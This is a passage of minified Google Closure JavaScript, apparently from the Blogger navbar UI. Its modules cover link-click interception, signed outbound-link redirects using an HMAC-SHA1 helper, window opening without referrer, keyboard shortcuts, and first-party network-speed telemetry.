var HI;HI=function(a,b){let c=0;_.ka(a,function(d,e){b.call(void 0,d,e,a)&&_.qa(a,e)&&c++})};_.II=function(a){if(_.Qj.has(a)){var b=_.Mj(a);HI(_.Qj.get(a),c=>!_.fj(b.body,c));a.setAttribute("__IS_OWNER",_.Qj.get(a).length>0)}};_.JI=function(a,b,c,d){b=_.Ya(b);return b!==void 0?a.open(b,c,d):null};_.KI=function(a){if(a.j.length>0)return _.ey(a.j[0])};_.LI=class extends _.GI{static Fa(){return{}}Wd(a){_.wt(this,a)}};
_.MI=function(a,b){return a.find('[jsname="'+b+'"]')};
_.NI=function(a,b){a.Gb(function(c){var d=c.type;switch(typeof d==="string"&&d.toLowerCase()){case "checkbox":case "radio":c.checked=b;break;case "select-one":c.selectedIndex=-1;if(typeof b==="string")for(var e=0;d=c.options[e];e++)if(d.value==b){d.selected=!0;break}break;case "select-multiple":d=b;typeof d==="string"&&(d=[d]);for(let f=0;e=c.options[f];f++)if(e.selected=!1,d){let g;for(let h=0;g=d[h];h++)e.value==g&&(e.selected=!0)}break;default:c.value=b!=null?b:""}})};
var UI,PI,XI;_.OI=function(a,b,c){const d=[];_.FG(a,b,"jsname",c,e=>{d.push(e)});return d};_.QI=function(a){return new PI(a[0].toLowerCase())};_.RI=function(a,b){if(!b(a))throw Error("x``"+String(a));};_.SI=function(a,b,c,d){if(a.length===0)throw Error("h");a=a.map(f=>{if(f instanceof PI)f=f.j;else throw Error("h");return f});const e=c.toLowerCase();if(a.every(f=>e.indexOf(f)!==0))throw Error("la`"+c);b.setAttribute(c,d)};_.TI=function(a){return _.Qc(b=>(0,_.eo)(a)&&Object.getPrototypeOf(b)===a.prototype)};
_.WI=function(a,b){return _.Nf(a)?{description:`child: ${_.If(a)}`,[_.Mf]:(c,d)=>{const e=_.zI(),f=_.yI();_.FI(0,e,null,b,f).map(g=>UI(g,a,b)).hc(c,d)}}:{wc:_.sf(null,()=>{const c=_.VI(a,b);return UI(c,a,b)})}};_.VI=function(a,b){const c=_.yI(),d=_.zI();return XI(0,d,a,b,c)};
UI=function(a,b,c){c=c?` with jsname ${c}`:"";if(a.length===0)return new _.Yo(`Expected to inject a single controller${c} but found ${a.length}`);a=a[0];_.RI(a,_.TI(b),`Expected element${c} to have controller of type ${_.If(b)} but found ${_.If(a)}`);return a};_.Q=function(a,b){_.gg.Pa().register(a,b);b[_.Mf]=(c,d)=>{var e=_.Qf();if(!e)throw Error("Ac");e=_.Gv(_.yI(),e);_.qf(e)?c(e):e.map(f=>{_.If(b);_.If(f);return f}).hc(c,d)}};
_.YI=function(a,b){_.gg.Pa().register(b,a);a.wc=_.sf(null,()=>{var c=_.yI();const d=_.zI();c=_.Ev(c,d,a);_.qf(c)||_.RI(c,_.TI(a),"Expected element to have controller of "+`type ${_.If(a)} but found ${_.If(c)}`);return c})};
_.ZI=function(a,b){{var c=_.bD(a.Pd);const d=[];d.push.apply(d,_.OI(a.H().el(),c,b));if(d.length>0)a=_.dD(d[0]);else{if(c=_.Qj.get(a.H().el()))for(let e=0;e<c.length;e++){if(c[e].getAttribute("jsname")==b){d.push(c[e]);break}d.push.apply(d,_.OI(a.H().el(),c[e],b))}a=d.length>0?_.dD(d[0]):new _.gv(d)}}return a};PI=class{constructor(a){this.j=a}toString(){return this.j}};
XI=function(a,b,c,d,e=_.Dj(_.Mj(b))){a=[];const f=_.gg.Pa().Ge(c);if(!f)throw Error("yc`"+_.If(c));b=_.GG(b,"jscontroller",f.toString());for(const g of b)d&&g.getAttribute("jsname")!==d||a.push(e.Ce(g));d=_.ap(_.og(a).flatMap(g=>_.og(g.map(_.fk))));if(e=d.error){if(e instanceof Error)throw e;throw Error(e.toString());}return d.value};_.Au=function(a,b,c,d){const e=new _.HG(c,d,a);return _.Ai(b,a,e).map(f=>{e.initialize(f);return f})};_.Bu=function(a,b,c){b=new _.HG(b,c,a);a=_.YC(a,b);b.initialize(a);return a};
_.v("Uas9Hd");
var $I=function(a){if(a.Ve.Oi)return a.Ve.Oi;a.Ve.Oi=new _.fy(a);a.isDisposed()||_.Il(a,()=>{a.Ve.Oi.dispose();delete a.Ve.Oi});return a.Ve.Oi};_.el(_.Nr);var aJ;
aJ=function(a,b){if(b._originalEvent&&aJ(a,b._originalEvent))return!0;if(b.defaultPrevented)return!1;const c=(new _.O(b.target)).closest("a").filter(f=>!!f.href);if(c.size()==0||b.type==="auxclick"&&typeof window.navigator.userAgent==="string"&&window.navigator.userAgent.indexOf("Firefox")!==-1)return!1;const d=c.el();var e=d.href;e=e instanceof SVGAnimatedString?_.kI(e.animVal,window):e;for(const {callback:f,options:g}of a.o)if(!(b.button===0&&!g.mj.Cx||b.button===2&&!g.mj.XF||b.button===1&&!g.mj.gu||
b.button===3&&!g.mj.back||b.button===4&&!g.mj.forward||b.altKey&&!g.Tk.alt||b.ctrlKey&&!g.Tk.Ju||b.metaKey&&!g.Tk.meta||b.shiftKey&&!g.Tk.shift||f(e,b)))return!1;return b.button||b.altKey||b.ctrlKey||b.metaKey||b.shiftKey||_.M(c,"target")&&_.M(c,"target")!="_self"||_.M(c,"data-navigation")==="server"?!1:a.navigate(e,d,b)};
_.bJ=class extends _.LI{static Fa(){return{service:{cz:_.xI}}}constructor(a){super();this.N=a.service.cz;this.Xe=!!document.addEventListener;this.o=[];this.l();this.getWindow().ly11Pc=!0}l(){if(this.Xe){var a=this.getWindow().document.documentElement;_.jy($I(this),a,["click","auxclick"],this.ka.bind(this));_.Jj(this.getWindow().document.body,"nHjqDd",b=>{const c=this.N.oe();c&&c.l(b.data)})}}W(){this.Xe&&(_.ky($I(this)),this.l())}ka(a){const b=a.target;this.j(new _.Eu(a,new _.O(b),new _.O(b)))}j(a){this.Xe&&
aJ(this,a.event)}navigate(a,b,c){return this.N.l(a,b.hasAttribute("replace"),c)&&!c.defaultPrevented?(c.preventDefault(),!0):!1}};_.bJ.prototype.$wa$FAbpgf=function(){return this.j};_.bJ.prototype.$wa$l2PQHb=function(){return this.W};_.bJ.prototype.$wa$vBH6Hd=function(){return this.l};_.Q(_.Or,_.bJ);
_.w();
_.E1=function(){const a=_.oi("S6lZl");return a.j()&&_.ht(a,0)!==0?_.ht(a,0):null};
_.v("WO9ee");
var qla=function(a,b){function c(e){for(;d<a.length;){const f=a.charAt(d++),g=_.rc[f];if(g!=null)return g;if(!_.Mb(f))throw Error("u`"+f);}return e}_.oc();let d=0;for(;;){const e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}},d6=function(a,b){const c=String(b).toLowerCase();a=String(a.slice(0,b.length)).toLowerCase();return(c<a?-1:c==a?0:1)==0},rla=function(a){const b=[];qla(a,function(c){b.push(c)});return b},e6=function(){this.blockSize=
-1},f6=function(a,b,c){this.blockSize=-1;this.j=a;this.blockSize=c||a.blockSize||16;this.o=Array(this.blockSize);this.l=Array(this.blockSize);a=b;a.length>this.blockSize&&(this.j.update(a),a=this.j.digest(),this.j.reset());for(c=0;c<this.blockSize;c++)b=c<a.length?a[c]:0,this.o[c]=b^92,this.l[c]=b^54;this.j.update(this.l)},sla=function(a,b){a.o.push({callback:b,options:{mj:{Cx:!0,gu:!0},Tk:{Ju:!0}}})},tla=/&/g,ula=/</g,vla=/>/g,wla=/"/g,xla=/'/g,yla=/\x00/g,zla=/[\x00&<>"']/,Ala=function(a,b,c){b||
(b={});c=c||window;let d;d=_.Qa(a)?a:_.Va(typeof a.href!="undefined"?a.href:String(a),_.Ua)||_.Sl;var e=self.crossOriginIsolated!==void 0,f="strict-origin-when-cross-origin";window.Request&&(f=(new Request("/")).referrerPolicy);var g=b.noreferrer;if(e&&g&&f==="unsafe-url")throw Error("Wa");f=g&&!e;a=b.target||a.target;g=[];let h=[],k=!1;for(var m in b){const n=b[m];switch(m){case "width":case "height":case "top":case "left":g.push(m+"="+n);break;case "target":break;case "noopener":case "noreferrer":n?
h.push(m):(k=!0,h.push(m+"=false"));break;case "attributionsrc":g.push(m+(n?"="+n:""));break;default:g.push(m+"="+(n?1:0))}}m=a!==void 0&&!["_blank","_self","_top","_parent",""].includes(a);m=_.Yb()&&m;_.zn&&e&&g.length===0&&h.length>0&&!m&&!k?(h.length===2&&(h=["noreferrer"]),_.JI(c,d,a,h[0])):(e=g.join(","),_.jc()&&c.navigator&&c.navigator.standalone&&a&&a!="_self"?(e=_.ns("A"),_.sg(e,d),e.target=a,f&&(e.rel="noreferrer"),((b=b.attributionsrc)||b==="")&&e.setAttribute("attributionsrc",b),b=document.createEvent("MouseEvent"),
b.initMouseEvent("click",!0,!0,c,1),e.dispatchEvent(b)):f?(c=_.JI(c,"",a,e),b=_.Ra(d),c&&(c.opener=null,b===""&&(b="javascript:''"),zla.test(b)&&(b.indexOf("&")!=-1&&(b=b.replace(tla,"&amp;")),b.indexOf("<")!=-1&&(b=b.replace(ula,"&lt;")),b.indexOf(">")!=-1&&(b=b.replace(vla,"&gt;")),b.indexOf('"')!=-1&&(b=b.replace(wla,"&quot;")),b.indexOf("'")!=-1&&(b=b.replace(xla,"&#39;")),b.indexOf("\x00")!=-1&&(b=b.replace(yla,"&#0;"))),b=_.Ka('<meta name="referrer" content="no-referrer"><meta http-equiv="refresh" content="0; url='+
b+'">'),(c=c.document)&&c.write&&(c.write(_.La(b)),c.close()))):((c=_.JI(c,d,a,e))&&b.noopener&&(c.opener=null),c&&b.noreferrer&&(c.opener=null)))};_.Hl(f6,e6);f6.prototype.reset=function(){this.j.reset();this.j.update(this.l)};f6.prototype.update=function(a,b){this.j.update(a,b)};f6.prototype.digest=function(){const a=this.j.digest();this.j.reset();this.j.update(this.o);this.j.update(a);return this.j.digest()};var g6=function(a,b,c){c||(c=0);const d=a.O;if(typeof b==="string")for(var e=0;e<16;e++)d[e]=b.charCodeAt(c)<<24|b.charCodeAt(c+1)<<16|b.charCodeAt(c+2)<<8|b.charCodeAt(c+3),c+=4;else for(e=0;e<16;e++)d[e]=b[c]<<24|b[c+1]<<16|b[c+2]<<8|b[c+3],c+=4;for(b=16;b<80;b++)c=d[b-3]^d[b-8]^d[b-14]^d[b-16],d[b]=(c<<1|c>>>31)&4294967295;b=a.j[0];c=a.j[1];e=a.j[2];let f=a.j[3],g=a.j[4];let h;for(let m=0;m<80;m++){if(m<40)if(m<20){var k=f^c&(e^f);h=1518500249}else k=c^e^f,h=1859775393;else m<60?(k=c&e|f&(c|e),
h=2400959708):(k=c^e^f,h=3395469782);k=(b<<5|b>>>27)+k+g+h+d[m]&4294967295;g=f;f=e;e=(c<<30|c>>>2)&4294967295;c=b;b=k}a.j[0]=a.j[0]+b&4294967295;a.j[1]=a.j[1]+c&4294967295;a.j[2]=a.j[2]+e&4294967295;a.j[3]=a.j[3]+f&4294967295;a.j[4]=a.j[4]+g&4294967295},Bla=class extends e6{constructor(){super();this.blockSize=64;this.j=[];this.N=[];this.O=[];this.o=[];this.o[0]=128;for(let a=1;a<this.blockSize;++a)this.o[a]=0;this.v=this.l=0;this.reset()}reset(){this.j[0]=1732584193;this.j[1]=4023233417;this.j[2]=
2562383102;this.j[3]=271733878;this.j[4]=3285377520;this.v=this.l=0}update(a,b){if(a!=null){b===void 0&&(b=a.length);for(var c=b-this.blockSize,d=0,e=this.N,f=this.l;d<b;){if(f==0)for(;d<=c;)g6(this,a,d),d+=this.blockSize;if(typeof a==="string")for(;d<b;){if(e[f]=a.charCodeAt(d),++f,++d,f==this.blockSize){g6(this,e);f=0;break}}else for(;d<b;)if(e[f]=a[d],++f,++d,f==this.blockSize){g6(this,e);f=0;break}}this.l=f;this.v+=b}}digest(){const a=[];var b=this.v*8;this.l<56?this.update(this.o,56-this.l):
this.update(this.o,this.blockSize-(this.l-56));for(var c=this.blockSize-1;c>=56;c--)this.N[c]=b&255,b/=256;g6(this,this.N);b=0;for(c=0;c<5;c++)for(let d=24;d>=0;d-=8)a[b]=this.j[c]>>d&255,++b;return a}};var Cla=class{constructor(a,b,c){this.N=a;this.v=b;this.O=c;this.l=this.j=null;this.o={}}};var Dla={tC:0,iB:1,BB:2};var Ela,Gla,Ila,Hla,Mla,Jla,Kla,Lla;Ela=function(){const a=window.location.hostname.split("google.");return a.length>1&&a[a.length-1]!="com"?"www.google."+a[a.length-1]:"www.google.com"};Gla=function(){var a=location.href;const b=_.ta(Fla);a=_.Ag(_.Cg(3,a),!0).toLowerCase();b.push(a);const c=a.indexOf(".google.");c!=-1&&b.push(a.substr(c+1));return b};Ila=function(a,b){sla(b,(c,d)=>Hla(a,c,d,b.getWindow())?(d.preventDefault(),!1):!0)};
Hla=function(a,b,c,d){var e=(new _.O(c.target)).closest("a").filter(k=>!!k.href);const f=(new _.O(document.head)).children().filter(k=>!!k.tagName&&k.tagName.toUpperCase()=="BASE"&&!!k.target).Db(),g=Jla(a,b,e);if(!g)return!1;Kla(b);const h=b!=g;b="_blank";e.size()!=0&&_.M(e,"target")?b=_.M(e,"target"):f&&f.size()!=0?b=_.M(f,"target"):h&&a.O==2&&(b=c.button==1?"_blank":"_self");a=!0;if(_.fc()&&_.Zb()||b=="_self")a=!1;e=e.filter(k=>k.hasAttribute("attributionsrc")).size()>0?{attributionsrc:_.M(e,"attributionsrc").split(" ")[0]}:
{};Ala(g,Object.assign({},{target:b,noreferrer:a},e),d);return!0};
Mla=function(a,b,c){if(_.jc()&&window.navigator&&window.navigator.standalone||!(!_.Tb("iPad")&&!_.Tb("iPhone")||_.$b()||_.Zb()||(_.Ub()?0:_.Tb("Coast"))||_.Yb())&&_.Tb("AppleWebKit"))return!1;var d=_.Cg(1,b).toLowerCase();if(d!="http"&&d!="https")return!1;d=_.Ag(_.Cg(3,b),!0).toLowerCase();b=_.Eg(b);if(Lla(a,b))return!0;for(let e=0,f=a.j.length;e<f;++e)if(b=a.j[e],d==b||_.Lb(d,`.${b}`))return!1;return c&&c.getData("noRedirect").j()?!1:!0};
Jla=function(a,b,c){if(!Mla(a,b,c))return null;var d={};for(var e of a.v)Object.assign(d,e(b,c));c=void 0;if(!_.Db(a.l)&&(e=_.Ag(_.Cg(3,b),!0)))for(var f in a.l)if(_.Lb(e,f)){c=a.l[f];break}a:{a=a.o;e=c||a.N;f=_.E1();let k="";f!=null&&(k=k+"&"+`${"opi"}=${f}`);f=k;if(d)for(var g in d)f+="&"+g+"="+d[g];c&&(f+="&rct=j");a.j&&(f+="&source="+a.j);if(d6(b,"http://"))d=e.startsWith("www.google.")||c?"https://"+e:"http://"+e;else if(d6(b,"https://"))d="https://"+e;else{var h=b;break a}if(a.v){g=a.O;a.l||
(c=rla(a.v),a.l=new f6(new Bla,c,64));e=_.Jb(b);c=a.l;c.reset();c.update(e);c=c.digest();c=_.qc(c);b=_.Ng("/url?sa=j","url",b,"uct",g,"usg",c);for(h in a.o)b+="&"+h+"="+a.o[h];h=d+b+f}else h=b}return h};Kla=function(a){a=_.Gg(a);const b=_.ns("LINK");_.yg(b,a,"preconnect");const c=document.head;c.appendChild(b);const d=_.ns("LINK");_.yg(d,a,"dns-prefetch");c.appendChild(d);setTimeout(()=>{c.removeChild(b);c.removeChild(d)},5E3)};Lla=function(a,b){return _.ma(a.N,c=>b&&_.Kb(b,c))};
_.h6=class extends _.aG{constructor(){super();var a=Ela();const b=_.et(_.oi("qymVe")),c=_.et(_.oi("eNnkwf"));this.o=new Cla(a,b,c);if(a=_.et(_.oi("SpaT4e")))this.o.j=a;this.v=[];this.j=Gla();this.N=[];this.l={};this.O=_.it(_.oi("pzJKf"),Dla);try{_.Dj(document).Of(document.body).then(d=>{d instanceof _.bJ&&Ila(this,d)},()=>{})}catch(d){}}U(){var a=_.oi("x96UBf").string();this.o.N=a}};_.WF(_.Zw,_.h6);var Fla=["google.com","youtube.com","blogger.com","googleplex.com","chromeenterprise.google"];
_.w();
_.v("V3dDOb");
var lea,mea;lea=function(a){return(a=_.us(a,function(b){return _.Fj(b)&&(b.tagName=="LABEL"||b.tagName=="A"||b.hasAttribute("jsaction"))},!0))&&a.tagName=="LABEL"?a:null};
mea=function(a){var b=lea(a.targetElement.el());if(b!=null&&!a.event.button){var c=b.getAttribute("for");let d;c?(b=b.ownerDocument.getElementById(c),c=b.getAttribute("role"),c==null||b.getAttribute("jsaction")==null||c!="button"&&c!="checkbox"&&c!="radio"||(d=b)):(b=(new _.O(b)).find("[role][jsaction]").filter(function(e){e=e.getAttribute("role");return e=="button"||e=="checkbox"||e=="radio"}),b.size()>0&&(d=b.el()));if(d&&!d.disabled)return _.FR=!1,a.event.preventDefault(),(new _.O(d)).click(),
!1}return!0};_.CT=class extends _.AN{constructor(a){super(a.Rc)}j(a){return mea(a)?_.zN:_.Bba}};_.WF(_.Rr,_.CT);
_.w();
_.v("lwddkf");
var hR,Lda;hR={};Lda=function(a){return _.R(_.S().measure(()=>{var b=_.AE(a.j,!0);const c=b.Pc();a.o&&b==a.o||(a.o=c,b=_.oA(a.N,_.zy()+"/browserinfo",b),_.Py(b.j,"FAIL"),b.send().then(()=>{},d=>{if(!(d instanceof _.iz&&d.l===7))throw d instanceof Error&&(d.message+=Error("Zc").message),d;}))}))};
_.iR=class extends _.aG{static Fa(){return{Ia:{request:_.tA},service:{window:_.dG}}}constructor(a){super();this.N=a.Ia.request;this.O=Lda(this);a=(this.j=a.service.window.get())||window;const b=_.Dl(a);this.U=hR[b]=hR[b]||new _.FE(a);this.o=null;this.v=this.j!=this.j.parent;this.v||(this.l=0,this.U.Ed("resize",this.yj,!1,this),this.yj())}yj(){this.v||(this.l&&clearTimeout(this.l),this.l=setTimeout(this.O,3E3))}};_.WF(_.sr,_.iR);
_.w();
_.v("w9hDv");
_.el(_.Vp);_.BN=class extends _.aG{static Fa(){return{Ia:{cache:_.SC}}}constructor(a){super();this.j=a.Ia.cache}execute(a){_.Ab(a,function(b){let c;_.fh(b)&&(c=b.vc.Pa(b.yf));c&&this.j.jj(c)},this);return{}}};_.WF(_.Sq,_.BN);
_.w();
_.v("SNUn3");
_.Fba=new _.mp(_.fl);
_.w();
_.v("RMhBfe");
var Gba=function(a,b){a=_.pB(a,b);return a.length==0?null:a[0].ctor},Hba=function(){return Object.values(_.oB).reduce((a,b)=>a+Object.keys(b).length,0)},Iba=function(){return Object.entries(_.oB).reduce((a,[b,c])=>{for(const d in c)a+=`${`$$XID:${b}$$`} -> ${`$$XID:${d}$$`}\n`;return a},"")},Jba=function(a){let b=_.WC(a);return b?new _.nm((c,d)=>{const e=()=>{b=_.WC(a);var f=_.TC(a,b);f?c(f.getAttribute("jsdata")):window.document.readyState=="complete"?(f=["Unable to find deferred jsdata with id: "+
b],a.hasAttribute("jscontroller")&&f.push("jscontroller: "+a.getAttribute("jscontroller")),a.hasAttribute("jsmodel")&&f.push("jsmodel: "+a.getAttribute("jsmodel")),d(Error(f.join("\n")))):_.K(e,50)};_.K(e,50)}):_.H(a.getAttribute("jsdata"))},Kba=function(a){const b=_.WC(a);return b?!_.TC(a,b):!1};_.el(_.fl);var FN,GN,Lba;FN=function(a,b,c,d,e,f,g){for(;b&&b.getAttribute;){if(Kba(b))return Jba(b).then(()=>FN(a,b,c,d,e,f,g));var h=_.VC(b),k=_.Zk(c);if(g){var m=_.na(h,g);m!=-1&&(h=h.slice(0,m))}m=h.pop();if(d==0)for(;m;){f=m;e=_.XC(m);if(k==e.Ya)break;m=h.pop();if(!m)return _.gj(Error("Ic`"+k+"`"+e.Ya))}if(k=a.j.j(b,f))return k;k=b;b=b.parentElement||null;if(!m)continue;if(h=GN(a,m,h,k,b,c,d,e,f))return h}return _.gj(Error("Jc`"+f+"`"+(e&&e.Ya)+"`"+Hba()+"`"+Iba()))};
GN=function(a,b,c,d,e,f,g,h,k){if(g++==0){if(h.vd)return a.j.Sm(h.vd).then(m=>m?_.vB(m,f):c.length>0?GN(a,c.pop(),c,d,e,f,g,h,k):FN(a,e,f,g,h,k))}else if(b=_.XC(b),b.vd&&h.vd!=b.vd){let m=Gba(b.Ya,h.Ya);m||h.Ya!=b.Ya||h.id!=b.id||(m=f);if(m)return Lba(a,d,k,h,m).then(function(n){return n?n:c.length>0?GN(this,c.pop(),c,d,e,f,g,h,k):FN(this,e,f,g,h,k)},null,a)}return c.length>0?GN(a,c.pop(),c,d,e,f,g,h,k):FN(a,e,f,g,h,k)};
Lba=function(a,b,c,d,e){return FN(a,b,e,0,void 0,void 0,c).then(f=>_.rB(f,d.wn,d.Ya))};_.IN=class extends _.aG{static Fa(){return{service:{Gk:_.Fba}}}constructor(a){super();this.j=a.service.Gk}resolve(a,b,c,d=!1){a=FN(this,a,b,0);return c!==void 0?a.then(e=>_.HN?_.te(e):_.se(e)):a.then(e=>d?_.te(e):e.clone())}};_.HN=!1;_.WF(_.Xk,_.IN);

_.w();
_.v("EFQ78c");
var jR=class extends _.x{constructor(a){super(a,0,jR.Xa)}};jR.Xa="af.httprm";var Mda=class extends _.aG{static Fa(){return{Ia:{request:_.tA},service:{tu:_.iR}}}constructor(a){super();this.U=a.Ia.request;this.V=a.service.tu;this.l=this.j=-1;this.O=this.N=this.v=null;a=this.U.j;_.Bq(a,"g",this.ha,!1,this);_.Bq(a,"data:af.httprm",this.W,!1,this);_.yE=this;this.o=new _.iJ(6E4);_.Bq(this.o,"tick",this.ka,!1,this);this.start()}start(){this.o.start()}stop(){this.o.stop()}ny(){const a=this.xk(),b=this.yk();return a==1||b==1||!1}xk(){return this.j==-1?0:this.j>250?1:2}yk(){return this.l==
-1?0:this.l<5E-4?1:2}ka(){var a=this.xk(),b=this.yk();if(a!=this.v||b!=this.N||0!=this.O)this.V.yj(),this.v=a,this.N=b,this.O=0;if(Math.random()<.2){a=_.zy()+"/gen204/?tmambps="+this.l+"&rtembps=-1&rttms="+this.j;if(b=navigator.connection||navigator.mozConnection||navigator.webkitConnection)a+="&ct="+b.type,"downlinkMax"in b&&(a+="&dm="+b.downlinkMax);(new Image).src=a}}ha(a){if(a=a.j){const b=a.Pp-a.So,c=b-a.kl.j;b>0&&c>0&&(a=a.va/1E3/c,this.l=this.l==-1?a:.3*a+.7*this.l)}}W(a){var b=jR;a.j||(a.j=
_.Dy(b,a.data));a=_.dy(_.wo(a.j,3,void 0,_.co))||-1;a>0&&(this.j=this.j==-1?a:.3*a+.7*this.j)}};_.WF(_.Dt,Mda);
_.w();
_.v("Ulmmrd");
_.oE=class{constructor(a){this.j=a.get(_.Ro)}Bj(a){return this.j.Bj(a)}};_.hf(_.So,_.oE);_.kb().Zc(function(a){const b=new _.oE(a);_.iw(a,_.So,b)});
_.w();
_.v("K5nYTd");
_.gla=new _.np(_.Tq);
_.w();
_.v("A7fCU");
var hla=function(a,b){const c={};_.Ab(b,function(d,e){c[e]=d.vc.Pa(d.yf);if(d.metadata){if(d.metadata.sideChannel)for(const g of d.metadata.sideChannel){var f=g.message;const h=g.TD.nc,k=_.lq(c[e]);k.sideChannel[h]=f;c[e]=k}if(d.metadata.Gd)for(const g of d.metadata.Gd)c[e]=_.mq(c[e],g.key,g.value)}},a);return c},ila=class extends _.aG{static Fa(){return{service:{iu:_.gla,metadata:_.o5},preload:{jj:_.BN}}}constructor(a){super();this.j=a.service.iu}execute(a){a=hla(this,a);return this.j.execute(a)}};
_.WF(_.Vq,ila);
_.w();
_.v("JNoxi");
var CN=function(a,b){if(a=a[b])return Object.values(a)[0]},Dba=(a,b)=>{b={Kd:CN(_.xA,b),Ze:CN(_.wA,b),request:a.yf};a.metadata&&(a=a.metadata,a.Mf&&(b.Mf=a.Mf),a.fatal&&(b.fatal=a.fatal),a.Lg&&(b.Lg=a.Lg),a.Gd&&(a=_.ma(a.Gd,c=>c.key==_.Xp)))&&(b.Vh=!!a.value);return b};var Eba=class extends _.aG{static Fa(){return{Ia:{ju:_.oE},preload:{jj:_.BN}}}constructor(a){super();this.j=a.Ia.ju}execute(a){a=_.Ab(a,c=>_.fh(c)?!(!(_.dh(c)&&(c.Ze===void 0||c.Ze instanceof _.Qe)&&c.Kd instanceof _.Qe&&(c.request===void 0||c.request instanceof _.x))||c.Vh!==void 0&&typeof c.Vh!=="boolean"||c.Xg!==void 0&&(typeof c.Xg!=="number"||c.Xg<0)||c.Nk!==void 0&&typeof c.Nk!=="boolean")||c instanceof _.Qe?c:Dba(c,parseInt(_.MA(c.vc),10)):c);const b=this.j.Bj(_.Bb(a));return _.Ab(a,c=>b.getData(c))}};
_.WF(_.$v,Eba);
_.w();
_.v("NPKaK");
_.Ida=new _.mp(_.ur);
_.w();
_.v("BVgquf");
var Nda=function(a){if(a>=48&&a<=57||a>=96&&a<=106||a>=65&&a<=90||_.xk&&a==0)return!0;switch(a){case 32:case 43:case 63:case 64:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case 61:case 188:case 190:case 191:case 192:case 222:case 219:case 220:case 221:case 163:case 58:return!0;case 173:case 171:return _.yk;default:return!1}},Oda=function(a){if(a.altKey&&!a.ctrlKey||a.metaKey||a.keyCode>=112&&a.keyCode<=123)return!1;if(Nda(a.keyCode))return!0;switch(a.keyCode){case 18:case 20:case 93:case 17:case 40:case 35:case 27:case 36:case 45:case 37:case 224:case 91:case 144:case 12:case 34:case 33:case 19:case 255:case 44:case 39:case 145:case 16:case 38:case 252:case 224:case 92:return!1;
case 0:return!_.yk;default:return a.keyCode<166||a.keyCode>183}};var nR,oR,Pda,rR,Qda,pR,qR;nR=function(a){if(a.type!="keypress"&&!Oda(new _.hh(a))||a.altKey||a.ctrlKey||a.metaKey)return!1;for(;a;){var b;if(b=a.target)b=a.target,b=_.Fj(b)?b.tagName=="INPUT"||b.tagName=="SELECT"||b.tagName=="TEXTAREA"||b.hasAttribute("contenteditable"):!1;if(b)return!0;a=a._originalEvent}return!1};oR=function(a,b,c){c={Wi:c,ln:function(e){return e.altKey||e.ctrlKey||e.shiftKey||e.metaKey},eu:!1};let d;d=a.j;d.has(b)||d.set(b,[]);b=d.get(b);Pda(b,c)||b.push(c);return a};
Pda=function(a,b){return _.la(a,function(c){return c.Wi==b.Wi&&c.ln==b.ln})>=0};rR=function(a,b,c){const d=nR(b);c=c.get(b.keyCode?b.keyCode:b.which)||[];for(let e of c)!e||e.ln(b)||d&&!e.eu||(typeof e.Wi==="function"?e.Wi(b):pR(a,b).then(f=>{f&&qR(f,b,e.Wi)}))};Qda=function(a,b){if(!nR(b)){var c=a.v.get(b.ctrlKey||b.metaKey?0:b.charCode);c&&(typeof c==="function"?c(b):pR(a,b).then(d=>{d&&qR(d,b,c)}))}};
pR=function(a,b){return _.ul(function*(){if(b.defaultPrevented)return null;const c=a.o.qa();if(c)return c;let d;return(d=(yield _.rg(a,{service:{view:_.Lr}})).service.view.oe())==null?void 0:d.H().el()})};qR=function(a,b,c){_.Pj(a,c,{event:b},void 0,{preventDefault:function(){b.preventDefault();this.defaultPrevented=!0}})};
_.sR=class extends _.aG{static Fa(){return{service:{activeElement:_.Ida}}}constructor(a){super();this.o=a.service.activeElement;this.j=new Map;this.U=new Map;this.N=new Map;this.v=new Map;oR(oR(oR(oR(this,27,"FH2Ite"),32,"kav0L"),37,"HSheMb"),39,"X4390e");const b=[];b.push(_.Jj(document.body,"keydown",this.l,this));b.push(_.Jj(document.body,"keyup",this.V,this));b.push(_.Jj(document.body,"keypress",this.O,this));_.Il(this,()=>{for(const c of b)_.Kj(c)})}l(a){rR(this,a.event,this.j)}V(a){rR(this,a.event,
this.U)}O(a){rR(this,a.event,this.N);Qda(this,a.event)}};_.WF(_.vr,_.sR);
_.w();
_.v("rLpdIf");
_.Cba=new _.mp(_.Vp);
_.w();
_.v("pjICDe");
var kU=class extends _.bJ{static Fa(){return{Ia:{ED:_.nE},preload:{SF:_.Cba,Gk:_.EN,zd:_.IN,vk:_.tG},service:{fD:_.iR,kc:_.bU,Uh:_.BT,PE:_.sR,Qk:_.CT,window:_.dG}}}constructor(a){super(a.Rc);this.v=this.getWindow().document;this.Qk=a.service.Qk;this.ha=[16,17,91,224,18];this.U=_.R(_.S(this).Aa(function(){this.H().Da("uOat3d")}).mb());this.V=_.R(_.S(this).Aa(function(){this.H().ya("uOat3d")}).mb());_.Bq(this.v.body,"keydown",this.O,!1,this);this.v.body.addEventListener("click",this.V);_.Jh(this.Mc())}navigate(a,
b,c){return _.YT(c.target)?!1:super.navigate(a,b,c)}O(a){const b=a.target;if(b.tagName!="INPUT"&&b.tagName!="TEXTAREA"&&!b.hasAttribute("contenteditable")||a.keyCode===9)a.defaultPrevented||this.ha.indexOf(a.keyCode)>-1||this.U()}j(a){this.Qk.l(a);!this.Qk.j(a).abort&&super.j(a)}};kU.prototype.$wa$FAbpgf=function(){return this.j};_.Q(_.Sr,kU);
_.w();
}catch(e){_._DumpException(e)}
}).call(this,this.default_BloggerNavbarUi);
// Google Inc.
